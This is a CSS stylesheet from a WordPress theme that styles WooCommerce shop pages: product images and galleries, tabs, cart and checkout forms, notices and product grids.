.woocommerce .col2-set:after,.woocommerce .col2-set:before,.woocommerce-page .col2-set:after,.woocommerce-page .col2-set:before {
    content: " ";
    display: table;
}
.woocommerce .col2-set:after,.woocommerce-page .col2-set:after {
    clear: both;
}

.woocommerce .col2-set .col-1,.woocommerce-page .col2-set .col-1 {float: left; padding:0; width: 49%; box-sizing: border-box;}
.woocommerce .col2-set .col-2,.woocommerce-page .col2-set .col-2 {float: right;	padding:0;  width: 49%;	box-sizing:border-box;}
.woocommerce img,.woocommerce-page img {  max-width: 100%;}
.main-content-inner-full.single-product-full #primary {  width: 100%;}
.woocommerce div.product div.images,.woocommerce-page div.product div.images {	float: left;    margin: 0 30px 40px 0;    width: 43.3%;	  }
.woocommerce div.product div.summary,.woocommerce-page div.product div.summary {  margin-bottom: 30px;    overflow: hidden;    position: relative;    width: auto; padding:1px; box-sizing:border-box;}
.woocommerce .single-product-full .woocommerce-main-image.zoom  { float: right; padding: 0 6% 0 0; }
.single-product-sidebar .woocommerce-main-image.zoom {width:74%;}
#content div.product div.images .bx-wrapper {  float: left;	position: relative;	padding:60px 0;}
#content div.product div.images .bx-wrapper:hover .bx-controls-direction a{	opacity:1;	-khtml-opacity: 1;	-webkit-opacity: 1;	-moz-opacity:1;	}
#content div.product div.images .bx-wrapper .bx-controls-direction a{
	border:1px solid #000000;
	display:block;
	font-size:0;
	text-indent:-9999;
	text-align:center;
	padding:3px 0;
	position:absolute;
	left:0;
	right:0;	
	opacity:0;
	-khtml-opacity: 0;
	-webkit-opacity: 0;
	-moz-opacity:0;
	transition: all 500ms ease;
	-webkit-transition: all 300ms ease;
	-moz-transition: all 300ms ease;
	-ms-transition: all 300ms ease;
	-o-transition: all 300ms ease;

}
#content div.product div.images .bx-wrapper .bx-controls-direction a:hover{	background-color:#000000;color:#ffffff;}
#content div.product div.images .bx-wrapper .bx-controls-direction a.bx-prev{top:0;	bottom:auto;}
#content div.product div.images .bx-wrapper .bx-controls-direction a.bx-next{top:auto;bottom:0;}
#content div.product div.images .bx-wrapper .bx-controls-direction a.bx-next.disabled, #content div.product div.images .bx-wrapper .bx-controls-direction a.bx-prev.disabled{
	background-color: #fafafa;
    border: 1px solid #ededed;
    color: #000000;
    cursor: auto; 
}
#content div.product div.images .bx-wrapper .bx-controls-direction a:before{
	font-family:'FontAwesome';
	content:'';
	font-size:18px;	
	position:absolute;
	right:0;
	left:0;
	top:0;
	bottom:0;
	line-height: 25px;
}
#content div.product div.images .bx-wrapper .bx-controls-direction a.bx-prev:before{content:'\f0d8';}
#content div.product div.images .bx-wrapper .bx-controls-direction a.bx-next:before{content:'\f0d7';}
.woocommerce #content div.product div.thumbnails,.woocommerce div.product div.thumbnails,.woocommerce-page #content div.product div.thumbnails,.woocommerce-page div.product div.thumbnails { *zoom: 1;}
.woocommerce #content div.product div.thumbnails a,.woocommerce div.product div.thumbnails a,.woocommerce-page #content div.product div.thumbnails a,.woocommerce-page div.product div.thumbnails a {float:left;}
.woocommerce #content div.product div.thumbnails a.first,.woocommerce div.product div.thumbnails a.first,.woocommerce-page #content div.product div.thumbnails a.first,.woocommerce-page div.product div.thumbnails a.first { clear: both;}
.woocommerce div.product .woocommerce-tabs,.woocommerce-page div.product .woocommerce-tabs {  border-radius:5px;border: 1px solid #ededed;  clear: both;  display: inline-block;  margin:50px 0;  text-align: center;  width: 100%;}
.woocommerce-tabs ul.tabs {list-style: none;padding: 0;position: relative;float: left;width: 100%;margin: 0 ;background: #fafafa;border-bottom: 1px solid #ebebeb;}
.woocommerce-tabs ul.tabs li{padding-right: 15px; float:left;border-right: 1px solid #ebebeb;}
.woocommerce-tabs ul.tabs li:last-child{border: none;}
.woocommerce-tabs ul.tabs li a{ display:block; padding:10px 24px; color:#000; text-decoration: none; font-weight:600; text-transform:uppercase; font-size: 13px; text-align:center; }
.woocommerce-tabs ul.tabs li a:hover,
.woocommerce-tabs ul.tabs li.active a{color:#6284ce;}
.woocommerce-tabs .panel {    clear: both;    line-height: 2em;   padding: 20px;    text-align: left;}
.woocommerce #content div.product .woocommerce-tabs h2{   font-size: 14px;font-weight: bold;margin: 0 0 15px;text-transform: uppercase;}
.woocommerce #content div.product .woocommerce-tabs strong{	font-weight: 400;}
.woocommerce #content div.product #reviews .comment,.woocommerce div.product #reviews .comment,.woocommerce-page #content div.product #reviews .comment,.woocommerce-page div.product #reviews .comment { *zoom: 1;}
.woocommerce #content div.product #reviews .comment:after,.woocommerce #content div.product #reviews .comment:before,.woocommerce div.product #reviews .comment:after,.woocommerce div.product #reviews .comment:before,.woocommerce-page #content div.product #reviews .comment:after,.woocommerce-page #content div.product #reviews .comment:before,.woocommerce-page div.product #reviews .comment:after,.woocommerce-page div.product #reviews .comment:before {
    content: " ";
    display: table;
}
.woocommerce #content div.product #reviews .comment:after,.woocommerce div.product #reviews .comment:after,.woocommerce-page #content div.product #reviews .comment:after,.woocommerce-page div.product #reviews .comment:after {
    clear: both;
}
.woocommerce #content div.product #reviews .comment img,.woocommerce div.product #reviews .comment img,.woocommerce-page #content div.product #reviews .comment img,.woocommerce-page div.product #reviews .comment img {
    float: right;
    height: auto;
}
.woocommerce #content .quantity input::-webkit-inner-spin-button,.woocommerce #content .quantity input::-webkit-outer-spin-button,.woocommerce #quantity input::-webkit-inner-spin-button,.woocommerce #quantity input::-webkit-outer-spin-button,.woocommerce-page #content .quantity input::-webkit-inner-spin-button,.woocommerce-page #content .quantity input::-webkit-outer-spin-button,.woocommerce-page #quantity input::-webkit-inner-spin-button,.woocommerce-page #quantity input::-webkit-outer-spin-button {
    display: none;
}

.woocommerce .related,.woocommerce .upsells.products,.woocommerce-page .related,.woocommerce-page .upsells.products { padding-bottom:50px;
    *zoom: 1;
}

.woocommerce .related ul,.woocommerce .related ul.products,.woocommerce .upsells.products ul,.woocommerce .upsells.products ul.products,.woocommerce-page .related ul,.woocommerce-page .related ul.products,.woocommerce-page .upsells.products ul,.woocommerce-page .upsells.products ul.products,.woocommerce .cart-collaterals .cross-sells ul.products, .woocommerce-page .cart-collaterals .cross-sells ul.products {
    float: none;
}
.woocommerce .related ul li.product,.woocommerce .related ul.products li.product,.woocommerce .upsells.products ul li.product,.woocommerce .upsells.products ul.products li.product,.woocommerce-page .related ul li.product,.woocommerce-page .related ul.products li.product,.woocommerce-page .upsells.products ul li.product,.woocommerce-page .upsells.products ul.products li.product {

	margin:0;
}
.woocommerce .upsells .owl-item li {width:100%}
.woocommerce .related ul li.product img,.woocommerce .related ul.products li.product img,.woocommerce .upsells.products ul li.product img,.woocommerce .upsells.products ul.products li.product img,.woocommerce-page .related ul li.product img,.woocommerce-page .related ul.products li.product img,.woocommerce-page .upsells.products ul li.product img,.woocommerce-page .upsells.products ul.products li.product img {
   height: auto;
    max-width: 100%;
    width: auto;
}
.woocommerce ul.products,.woocommerce-page ul.products {
    clear: both;
    *zoom: 1;
}
.woocommerce ul.products:after,.woocommerce ul.products:before,.woocommerce-page ul.products:after,.woocommerce-page ul.products:before {
    content: " ";
    display: table;
}
.woocommerce ul.products:after,.woocommerce-page ul.products:after {
    clear: both;
}
 .woocommerce ul.products li.product, .woocommerce-page ul.products li.product {
    padding: 0;
    position: relative;
    text-align: center;
    overflow: hidden;
   float: left;
   margin-bottom: 15px;
}
.woocommerce ul.products li .container-inner, .woocommerce-page ul.products li .container-inner {
 clear: both;
display: inline-block;
margin: 0 10px 0;
position: relative;
text-align: center;
vertical-align: top;
background-color: #fff;
}
.woo-products, .woocommerce ul.products.grid, .woocommerce-page ul.products.grid {
    margin: 0 -10px;
}

.woocommerce ul.products.grid.columns-5, .woocommerce-page ul.products.grid.columns-5 { margin:0 -6px;}
.woocommerce ul.products.columns-5 li .container-inner,.woocommerce-page ul.products.columns-5 li .container-inner { margin:6px;}
.product-category h3,.product-category mark { font-size:14px; font-weight:normal;}
.product-category mark {background-color: rgba(0, 0, 0, 0);}
.woocommerce ul.products li.product.product-category .container-inner { box-sizing: border-box; padding: 8px 8px 10px;display: inline-block;margin: 0;}
.woocommerce ul.products li.product.product-category.first, .woocommerce-page ul.products li.product.product-category.first{
	clear:none;
}
.woocommerce ul.products.list li.product.product-category a img, .woocommerce-page ul.products.list li.product.product-category a img {
    height: auto;
    width: 31% !important;
	margin:0 20px 0 0 !important;
}
.woocommerce ul.products li.product.product-category a img, .woocommerce-page ul.products li.product.product-category a img {
	border:1px solid #ededed;
}
.woocommerce ul.products.list li.product, .woocommerce-page ul.products.list li.product,
.woocommerce ul.products.owl-carousel li.product, .woocommerce-page ul.products.owl-carousel li.product{width:100% !important;margin:0;}
.woocommerce ul.products li.first,.woocommerce-page ul.products li.first {  clear: both;}
.columns-1 li.product{ width: 100%;   margin-right: 0;}
.columns-2 li.product{ width: 50%;}
.columns-3 li.product{ width: 32.33%;}
.columns-4 li.product{ width: 25%;}
.columns-5 li.product{ width: 20%;}
.columns-6 li.product{ width: 16.66%;}
.woocommerce ul.products li.last,.woocommerce-page ul.products li.last {  margin-right: 0 !important;}
.woocommerce .woocommerce-result-count,.woocommerce-page .woocommerce-result-count {    float: left;	line-height: 25px;}
.woocommerce .woocommerce-ordering,.woocommerce-page .woocommerce-ordering {    float: right;}
.woocommerce .woocommerce-pagination ul.page-numbers,.woocommerce-page .woocommerce-pagination ul.page-numbers {   *zoom: 1;}
.woocommerce .woocommerce-pagination ul.page-numbers:after,.woocommerce .woocommerce-pagination ul.page-numbers:before,.woocommerce-page .woocommerce-pagination ul.page-numbers:after,.woocommerce-page .woocommerce-pagination ul.page-numbers:before {
    content: " ";
    display: table;
}
.woocommerce .woocommerce-pagination ul.page-numbers:after,.woocommerce-page .woocommerce-pagination ul.page-numbers:after {
    clear: both;
}
.woocommerce .woocommerce-pagination ul.page-numbers li,.woocommerce-page .woocommerce-pagination ul.page-numbers li {
    display: inline-block;
}
.woocommerce #content table.cart img,.woocommerce table.cart img,.woocommerce-page #content table.cart img,.woocommerce-page table.cart img {
    height: auto;
}
.woocommerce #content table.cart td.actions,.woocommerce table.cart td.actions,.woocommerce-page #content table.cart td.actions,.woocommerce-page table.cart td.actions {
    text-align: right;
}
.woocommerce #content table.cart td.actions .input-text,.woocommerce table.cart td.actions .input-text,.woocommerce-page #content table.cart td.actions .input-text,.woocommerce-page table.cart td.actions .input-text {
    width: 120px;
}
.woocommerce #content table.cart td.actions .coupon,.woocommerce table.cart td.actions .coupon,.woocommerce-page #content table.cart td.actions .coupon,.woocommerce-page table.cart td.actions .coupon {
    float: left;
}
.woocommerce #content table.cart td.actions .coupon label,.woocommerce table.cart td.actions .coupon label,.woocommerce-page #content table.cart td.actions .coupon label,.woocommerce-page table.cart td.actions .coupon label {
    display: none;
}
.woocommerce .cart-collaterals,.woocommerce-page .cart-collaterals {
    *zoom: 1;
    width: 100%;
}
.woocommerce .cart-collaterals:after,.woocommerce .cart-collaterals:before,.woocommerce-page .cart-collaterals:after,.woocommerce-page .cart-collaterals:before {
    content: " ";
    display: table;
}
.woocommerce .cart-collaterals:after,.woocommerce-page .cart-collaterals:after {
    clear: both;
}
.woocommerce .cart-collaterals .related,.woocommerce-page .cart-collaterals .related {
    width: 30.75%;
    float: left;
}

.woocommerce .cart-collaterals .shipping_calculator,.woocommerce-page .cart-collaterals .shipping_calculator {
    width: 48%;
    *zoom: 1;
    clear: right;
    float: right;
}
.woocommerce .cart-collaterals .shipping_calculator:after,.woocommerce .cart-collaterals .shipping_calculator:before,.woocommerce-page .cart-collaterals .shipping_calculator:after,.woocommerce-page .cart-collaterals .shipping_calculator:before {
    content: " ";
    display: table;
}
.woocommerce .cart-collaterals .shipping_calculator:after,.woocommerce-page .cart-collaterals .shipping_calculator:after {
    clear: both;
}
.woocommerce .cart-collaterals .shipping_calculator .col2-set .col-1,.woocommerce .cart-collaterals .shipping_calculator .col2-set .col-2,.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-1,.woocommerce-page .cart-collaterals .shipping_calculator .col2-set .col-2 {
    width: 47%;
}

.woocommerce .cart-collaterals .cart_totals,.woocommerce-page .cart-collaterals .cart_totals {
	float: right;
	width: 50%;
	text-align: right;
	margin: 0 0 50px;
}
.woocommerce ul.cart_list li:after,.woocommerce ul.cart_list li:before,.woocommerce ul.product_list_widget li:after,.woocommerce ul.product_list_widget li:before,.woocommerce-page ul.cart_list li:after,.woocommerce-page ul.cart_list li:before,.woocommerce-page ul.product_list_widget li:after,.woocommerce-page ul.product_list_widget li:before {
    content: " ";
    display: table;
}
.woocommerce ul.cart_list li:after,.woocommerce ul.product_list_widget li:after,.woocommerce-page ul.cart_list li:after,.woocommerce-page ul.product_list_widget li:after {
    clear: both;
}
.woocommerce ul.cart_list li img,.woocommerce ul.product_list_widget li img,.woocommerce-page ul.cart_list li img,.woocommerce-page ul.product_list_widget li img {
    float: right;
    height: auto;
}
.woocommerce form .form-row,.woocommerce-page form .form-row {
    *zoom: 1;
}
.woocommerce form p, .woocommerce-page form p { clear:none; }
.woocommerce form .form-row:after,.woocommerce form .form-row:before,.woocommerce-page form .form-row:after,.woocommerce-page form .form-row:before {
    content: " ";
    display: table;
}
.woocommerce form .form-row:after,.woocommerce-page form .form-row:after {
    clear: both;
}
.woocommerce form .form-row label,.woocommerce-page form .form-row label {
    display: block;
}
.woocommerce form .form-row label.checkbox,.woocommerce-page form .form-row label.checkbox {
    display: inline;
}
.woocommerce form .form-row select,.woocommerce-page form .form-row select {
    width: 100%;
}
.woocommerce form .form-row .input-text,.woocommerce-page form .form-row .input-text {
    -webkit-box-sizing: border-box;
    -moz-box-sizing: border-box;
    box-sizing: border-box;
    width: 100%;
}
.woocommerce form .form-row-first,.woocommerce form .form-row-last,.woocommerce-page form .form-row-first,.woocommerce-page form .form-row-last {
    float: left;
    width: 47%;
    overflow: visible;
}
.woocommerce form .form-row-last,.woocommerce-page form .form-row-last {
    float: right;
}
.woocommerce form .form-row-wide,.woocommerce-page form .form-row-wide {
    clear: both;
}
.woocommerce #payment .form-row select,.woocommerce-page #payment .form-row select {
    width: auto;
}
.woocommerce #payment .terms,.woocommerce-page #payment .terms {
    text-align: right;
    padding: 0 1em;
}
.woocommerce #payment #place_order,.woocommerce-page #payment #place_order {
    float: right;
	 padding: 11px 40px;
}
.twentyfourteen .tfwc {
    padding: 12px 10px 0;
    max-width: 474px;
    margin: 0 auto;
}
.twentyfourteen .tfwc .product .entry-summary {
    padding: 0!important;
    margin: 0 0 1.618em!important;
}
.twentyfourteen .tfwc div.product.hentry.has-post-thumbnail {
    margin-top: 0;
}
.twentyfourteen .tfwc .product .images img {
    margin-bottom: 1em;
}
.clear {
    clear: both;
}
.nobr {
    white-space: nowrap;
}
@font-face {
    font-family:star;src:url(../../fonts/star.eot);src:url(../../fonts/star.eot?#iefix) format('embedded-opentype'),url(../../fonts/star.woff) format('woff'),url(../../fonts/star.ttf) format('truetype'),url(../../fonts/star.svg#star) format('svg');font-weight:400;font-style:normal;
}
@font-face {
    font-family:WooCommerce;src:url(../../fonts/WooCommerce.eot);src:url(../../fonts/WooCommerce.eot?#iefix) format('embedded-opentype'),url(../../fonts/WooCommerce.woff) format('woff'),url(../../fonts/WooCommerce.ttf) format('truetype'),url(../../fonts/WooCommerce.svg#WooCommerce) format('svg');font-weight:400;font-style:normal;
}
p.demo_store {
    position: fixed;
    top: 0;
    left: 0;
    right: 0;
    margin: 0;
    width: 100%;
    font-size: 1em;
    padding: .5em 0;
    text-align: center;
    background: #ad74a2;
    background: -webkit-gradient(linear,left top,left bottom,from(#ad74a2),to(#96588a));
    background: -webkit-linear-gradient(#ad74a2,#96588a);
    background: -moz-linear-gradient(center top,#ad74a2 0,#96588a 100%);
    background: -moz-gradient(center top,#ad74a2 0,#96588a 100%);
    border: 1px solid #96588a;
    color: #fff;
    z-index: 99998;
    box-shadow: inset 0 0 0 3px rgba(255, 255, 255, .2);
    -webkit-box-shadow: inset 0 0 0 3px rgba(255, 255, 255, .2);
	-moz-box-shadow: inset 0 0 0 3px rgba(255, 255, 255, .2);
	box-sizing: border-box;
}
.admin-bar p.demo_store {
    top: 28px;
}
.chosen-container-single .chosen-single
{
	background:none !important;
	box-shadow:none !important;
    -moz-box-shadow: none;
    -webkit-box-shadow: none;	
	border:1px solid #ededed !important;
	border-radius:0 !important;
	-webkit-border-radius:0 !important;
	-khtml-border-radius:0 !important;
	-moz-border-radius:0 !important;
}

.wc-backward a:before,.wc-backward:before {
    font-family: WooCommerce;
    speak: none;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    margin-right: 7px;
    content: "\e02f";
    font-size: .75em;
}
.woocommerce .woocommerce-error,.woocommerce .woocommerce-info,.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-error,.woocommerce-page .woocommerce-info,.woocommerce-page .woocommerce-message {
    padding: 1em 1em 1em 3.5em!important;
    margin: 0 0 2em!important;
    position: relative;  
    background: #fff;
   	border:1px solid #ededed;
    color: #808080;   
    list-style: none outside!important;    
    width: auto;  
}
.woocommerce .woocommerce-error:after,.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:after,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:after,.woocommerce .woocommerce-message:before,.woocommerce-page .woocommerce-error:after,.woocommerce-page .woocommerce-error:before,.woocommerce-page .woocommerce-info:after,.woocommerce-page .woocommerce-info:before,.woocommerce-page .woocommerce-message:after,.woocommerce-page .woocommerce-message:before {
    content: " ";
    display: table;
}
.woocommerce .woocommerce-error:after,.woocommerce .woocommerce-info:after,.woocommerce .woocommerce-message:after,.woocommerce-page .woocommerce-error:after,.woocommerce-page .woocommerce-info:after,.woocommerce-page .woocommerce-message:after {
    clear: both;
}
.woocommerce .woocommerce-error:before,.woocommerce .woocommerce-info:before,.woocommerce .woocommerce-message:before,.woocommerce-page .woocommerce-error:before,.woocommerce-page .woocommerce-info:before,.woocommerce-page .woocommerce-message:before {
    content: "";
    height: 1.5em;
    width: 1.5em;
    display: block;
    position: absolute;
    top: 0;
    left: 1em;
    font-family: sans-serif;
    font-size: 1em;
    line-height: 1.5;
    text-align: center;
    color: #fff;  
    padding-top: 1em;      
	box-sizing: content-box;
}
.woocommerce .woocommerce-error .button,.woocommerce .woocommerce-info .button,.woocommerce .woocommerce-message .button,.woocommerce-page .woocommerce-error .button,.woocommerce-page .woocommerce-info .button,.woocommerce-page .woocommerce-message .button {
    float: right;
}
.woocommerce .woocommerce-error li,.woocommerce .woocommerce-info li,.woocommerce .woocommerce-message li,.woocommerce-page .woocommerce-error li,.woocommerce-page .woocommerce-info li,.woocommerce-page .woocommerce-message li {
    list-style: none outside!important;
    padding-left: 0!important;
    margin-left: 0!important;
}
.woocommerce .woocommerce-message,.woocommerce-page .woocommerce-message {
    border-top: 2px solid #000000 ;
}
.woocommerce .woocommerce-message:before,.woocommerce-page .woocommerce-message:before {
    background-color: #000000  ;
    content: "\2713";
}
.woocommerce .woocommerce-info,.woocommerce-page .woocommerce-info {
    border-top: 2px solid #6284ce;
}
.woocommerce .woocommerce-info:before,.woocommerce-page .woocommerce-info:before {
    background-color: #6284ce;
    content: "i";
    font-family: Times,Georgia,serif;
    font-style: italic;
}
.woocommerce .woocommerce-error,.woocommerce-page .woocommerce-error {
    border-top: 3px solid #6284ce;
}
.woocommerce .woocommerce-error:before,.woocommerce-page .woocommerce-error:before {
    background-color: #6284ce;
    content: "\00d7";
    font-weight: 700;
}
.woocommerce small.note,.woocommerce-page small.note {
    display: block;
    color: #777;
    font-size: 11px;
    line-height: 21px;
    margin-top: 10px;
}
.woocommerce #content div.product,.woocommerce div.product,.woocommerce-page #content div.product,.woocommerce-page div.product {
    position: relative;	
}
.woocommerce div.product .product_title,.woocommerce-page div.product .product_title {
 font-family: "Raleway";
 margin: 0 0 18px;
font-size: 20px;
font-weight: 600;
text-transform: capitalize;
color: #000;
line-height: 24px;
clear: none;
}
.woocommerce #content div.product .stock,.woocommerce div.product .stock,.woocommerce-page #content div.product .stock,.woocommerce-page div.product .stock {
    color: #3aba3a;
    font-weight: 500;
    margin: 10px 0 10px;
	font-size:14px;
}
.woocommerce #content div.product .out-of-stock,.woocommerce div.product .out-of-stock,.woocommerce-page #content div.product .out-of-stock,.woocommerce-page div.product .out-of-stock {
    color: #ff0000;
	font-weight: 700;
    margin: 5px 0;
}


.woocommerce #content div.product div.images img,.woocommerce div.product div.images img,.woocommerce-page #content div.product div.images img,.woocommerce-page div.product div.images img {
    display: block;
    max-width: 100%;
    height: auto;
	margin:0 auto;

    -webkit-transition: all ease-in-out .2s;
    -moz-transition: all ease-in-out .2s;
    -o-transition: all ease-in-out .2s;
    transition: all ease-in-out .2s;
}
.woocommerce #content div.product div.images div.thumbnails,.woocommerce div.product div.images div.thumbnails,.woocommerce-page #content div.product div.images div.thumbnails,.woocommerce-page div.product div.images div.thumbnails {
  padding: 15px 0;
width: 100%;
margin: 0 auto;
box-sizing: border-box;
}
.yith_magnifier_gallery li{ box-sizing: border-box; padding:0 5px;}
.woocommerce #content div.product div.social span .stButton .chicklets,.woocommerce div.product div.social span .stButton .chicklets,.woocommerce-page #content div.product div.social span .stButton .chicklets,.woocommerce-page div.product div.social span .stButton .chicklets {
    padding-left: 16px;
    width: 0;
}
.woocommerce #content div.product div.social iframe,.woocommerce div.product div.social iframe,.woocommerce-page #content div.product div.social iframe,.woocommerce-page div.product div.social iframe {
    float: left;
    margin-top: 3px;
}

.upsells,.related,.cross-sells{margin:0 -10px;clear:both; padding:0; text-align:center;}
.woocommerce .upsells  ul.products,.woocommerce .related  ul.products,.woocommerce .cross-sells  ul.products{ padding:0;}
.woocommerce #content div.product p.cart,.woocommerce div.product p.cart,.woocommerce-page #content div.product p.cart,.woocommerce-page div.product p.cart {
    *zoom: 1;
    margin-top:20px;
}
.woocommerce #content div.product p.cart:after,.woocommerce #content div.product p.cart:before,.woocommerce div.product p.cart:after,.woocommerce div.product p.cart:before,.woocommerce-page #content div.product p.cart:after,.woocommerce-page #content div.product p.cart:before,.woocommerce-page div.product p.cart:after,.woocommerce-page div.product p.cart:before {
    content: " ";
    display: table;
}
.woocommerce #content div.product p.cart:after,.woocommerce div.product p.cart:after,.woocommerce-page #content div.product p.cart:after,.woocommerce-page div.product p.cart:after {
    clear: both;
}
.woocommerce #content div.product form.cart,.woocommerce div.product form.cart,.woocommerce-page #content div.product form.cart,.woocommerce-page div.product form.cart {
    *zoom: 1;
	padding-top: 15px;
	padding-bottom:15px;
}
.woocommerce #content div.product form.cart:after,.woocommerce #content div.product form.cart:before,.woocommerce div.product form.cart:after,.woocommerce div.product form.cart:before,.woocommerce-page #content div.product form.cart:after,.woocommerce-page #content div.product form.cart:before,.woocommerce-page div.product form.cart:after,.woocommerce-page div.product form.cart:before {
    content: " ";
    display: table;
}
.woocommerce #content div.product form.cart:after,.woocommerce div.product form.cart:after,.woocommerce-page #content div.product form.cart:after,.woocommerce-page div.product form.cart:after {
    clear: both;
}
.woocommerce div.product form.cart div.quantity,.woocommerce-page div.product form.cart div.quantity {
    float: left;
    margin: 0 4px 0 0;
}
.woocommerce #content div.product form.cart table,.woocommerce div.product form.cart table,.woocommerce-page #content div.product form.cart table,.woocommerce-page div.product form.cart table {
    border-width: 0;
    margin: 0;
}
.woocommerce #content div.product form.cart table td,.woocommerce div.product form.cart table td,.woocommerce-page #content div.product form.cart table td,.woocommerce-page div.product form.cart table td {
    padding-left: 0;
	border-width:0;
}
.woocommerce #content div.product form.cart table div.quantity,.woocommerce div.product form.cart table div.quantity,.woocommerce-page #content div.product form.cart table div.quantity,.woocommerce-page div.product form.cart table div.quantity {
    float: none;
    margin: 0;
}
.woocommerce #content div.product form.cart table small.stock,.woocommerce div.product form.cart table small.stock,.woocommerce-page #content div.product form.cart table small.stock,.woocommerce-page div.product form.cart table small.stock {
    display: block;
    float: none;
}
.woocommerce #content div.product form.cart .variations,.woocommerce div.product form.cart .variations,.woocommerce-page #content div.product form.cart .variations,.woocommerce-page div.product form.cart .variations {
    margin-bottom:0;
}
.entry-summary .single_variation {
    margin: 0 0 10px;
}
.woocommerce #content div.product form.cart .variations select,.woocommerce div.product form.cart .variations select,.woocommerce-page #content div.product form.cart .variations select,.woocommerce-page div.product form.cart .variations select {
	border: 1px solid #ededed;
    font-size: 13px;
    margin:6px 0;
    padding: 8px;
    width: 100%;
	box-sizing: border-box;
}

.woocommerce-variation-price {
    margin: 10px 0;
}

.single_variation_wrap {
    box-sizing: border-box;
    overflow: hidden;
    padding: 1px;
}
.reset_variations {
	display: block !important;
	font-size: 13px;
	padding: 5px 10px;
}
.woocommerce #content div.product form.cart .variations td.label,.woocommerce div.product form.cart .variations td.label,.woocommerce-page #content div.product form.cart .variations td.label,.woocommerce-page div.product form.cart .variations td.label {
    padding-right: 1em;
}
.woocommerce div.product form.cart .button,.woocommerce-page div.product form.cart .button {
}

.woocommerce #content div.product form.cart .group_table td.label,.woocommerce div.product form.cart .group_table td.label,.woocommerce-page #content div.product form.cart .group_table td.label,.woocommerce-page div.product form.cart .group_table td.label {
    padding-right: 1em;
    padding-left: 1em;
}
.woocommerce #content div.product form.cart .group_table td,.woocommerce div.product form.cart .group_table td,.woocommerce-page #content div.product form.cart .group_table td,.woocommerce-page div.product form.cart .group_table td {
    vertical-align: top;
    padding-bottom: .5em;
    float: left;
    width: 100%;
}

.price > dis {  color: #808080;  font-size: 16px;  font-weight: normal;}

.woocommerce span.onsale, .woocommerce-page span.onsale {
    color: #6284ce;
    display: inline-block;
    font-family: 'Montserrat', sans-serif;
    font-size: 11px;
    left: 0;
    padding:0 0 0 6px;
    position: relative;
    text-align: center;
    text-transform: capitalize;
    top:0;
    z-index: 9;
	vertical-align:top;
}
.woocommerce-product-gallery span.onsale{ position:absolute; padding:5px 10px; font-size:12px;}
.woocommerce ul.products li.product:hover .onsale, .woocommerce-page ul.products li.product:hover .onsale,
.woocommerce ul.products.list li.product .onsale, .woocommerce-page ul.products.list li.product .onsale{opacity:1;	-khtml-opacity: 1;	-webkit-opacity: 1;	-moz-opacity:1;}
.products.list .sale-per {position:static;}
.sale-per {      font-size: 13px;    font-weight: normal;    position: absolute;    right: 10px;    top: 7px;}
.yith_magnifier_lens{	background:rgba(0,0,0,0.5) !important;}
.yith_magnifier_zoom_magnifier { 	background:#fff;	z-index:9999;	border:0!important;		border-radius:0px !important;-webkit-border-radius:0px !important;-khtml-border-radius:0px !important;-moz-border-radius:0px !important;}
.woocommerce .products ul,.woocommerce ul.products,.woocommerce-page .products ul,.woocommerce-page ul.products {    padding: 0;	margin:0;    list-style: none outside;    clear: both;    *zoom: 1;  }
.upsells ul, .related ul, .cross-sells ul{	margin:0;}
.woocommerce .products ul:after,.woocommerce ul.products:after,.woocommerce-page .products ul:after,.woocommerce-page ul.products:after { clear: both;}
.woocommerce .products ul li,.woocommerce ul.products li,.woocommerce-page .products ul li,.woocommerce-page ul.products li { list-style: none outside;}
ul.products.list li.product img{width:auto !important;}
.list .product-detail-wrapper {  overflow: hidden;  text-align: left; margin:0; padding:10px 1px; box-sizing: border-box;}
.list li:hover .product-detail-wrapper{transform:none;}
.list .product-button-outer{ margin:0;}
.woocommerce ul.products.list .container-inner, .woocommerce-page ul.products.list .container-inner { text-align:left; margin:0; }
.woocommerce ul.products.list .container-inner .image-block, .woocommerce-page ul.products.list .container-inner .image-block { float: left;	margin: 0 20px 0 0;	overflow:hidden;	 width:216px;}
.ie8 .woocommerce ul.products.list li.product:hover .price,.ie8 .woocommerce-page ul.products.list li.product:hover .price { display:block; }
.woocommerce ul.products li.product:hover a .product-name,.woocommerce-page ul.products li.product:hover a .product-name{	color:#6284ce;}
.woocommerce ul.products li.product:hover a .product-name{color:#515151;}
.product-name:hover{color:#6284ce !important;}
.woocommerce ul.products li.product .product-name, .woocommerce-page ul.products li.product .product-name, .counter-products-carousel .product-name  {
    color: #666666;
    font-family: "raleway";
    font-size: 12px;
    font-weight: 400;
    line-height: 20px;
    margin: 0;
    padding: 5px 0;
    position: relative;
    text-decoration: none;
    text-transform: capitalize;
    letter-spacing: 0.7px;
}
.woocommerce ul.products.list li.product h3,.woocommerce-page ul.products.list li.product h3 {	font-weight: 500;font-size: 14px;color: #000;margin: 0 0 10px 0;}
.woocommerce ul.products li.product a img, .woocommerce-page ul.products li.product a img {margin: 0 auto;height:auto;max-width: 100%;}
.woo-content.products_block.featured .add_to_cart_button{    border: none;	opacity:0;	-khtml-opacity: 0;	-webkit-opacity: 0;	-moz-opacity:0;	position: absolute;	left: 0;bottom: -5px;}
.woo-content.products_block.featured .container-inner:hover .add_to_cart_button {opacity:1;	-khtml-opacity: 1;	-webkit-opacity: 1;	-moz-opacity:1;}
.ie8 .woocommerce ul.products li.product .product_type_simple,.ie8 .woocommerce-page ul.products li.product .product_type_simple,.ie8 .woocommerce ul.products li.product .product_type_grouped,.ie8 .woocommerce-page ul.products li.product .product_type_grouped,.ie8 .woocommerce ul.products li.product .product_type_external,.ie8 .woocommerce-page ul.products li.product .product_type_external,.ie8 .woocommerce ul.products li.product .product_type_variable,.ie8 .woocommerce-page ul.products li.product .product_type_variable{display:none;}

#woo-small-products ul.products li.product .product_type_simple, #woo-small-products ul.products li.product .product_type_grouped, #woo-small-products ul.products li.product .product_type_external, #woo-small-products ul.products li.product .product_type_variable { display:none !important; }
	
